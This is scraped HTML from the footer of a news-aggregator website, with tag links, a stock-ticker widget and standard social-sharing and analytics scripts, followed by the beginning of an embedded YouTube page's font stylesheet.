<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (15,972 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,065 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,845 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,772 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,610 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,709 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,455 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,883 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,861 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,797 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,880 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,713 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,867 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,135 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,374 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,677 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,678 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,543 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,250 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,111 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (3,998 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,047 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,319 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,592 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,171 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,633 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,490 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,566 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,735 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,696 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,543 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,001 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,276 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="1ff87af0a23a76fb230aec26-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="1ff87af0a23a76fb230aec26-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/02\/jayant-chaudharys-exit-from-i-n-d-i-a-is-a-conspiracy-to-weaken-farmers-movementsudhir-panwar\/":485552,"https:\/\/www.newsbuyback.com\/2026\/01\/many-dead-and-injured-after-two-trains-carrying-around-500-people-derailed-and-collided-dw-news\/":709086};
	</script>
							<script type="1ff87af0a23a76fb230aec26-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="1ff87af0a23a76fb230aec26-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="1ff87af0a23a76fb230aec26-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="1ff87af0a23a76fb230aec26-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="1ff87af0a23a76fb230aec26-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"485552","data_nonce":"48ca4f15ad"};
/* ]]> */
</script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"485552\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "485552" ]);
/* ]]> */
</script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="1ff87af0a23a76fb230aec26-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-19 08:57:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/2MLCmvZW7mc?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47261
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="19E365tLvJ1h54XNzwPkfA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="7lSQ0pfWo7kQGml4AzVw_Q">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U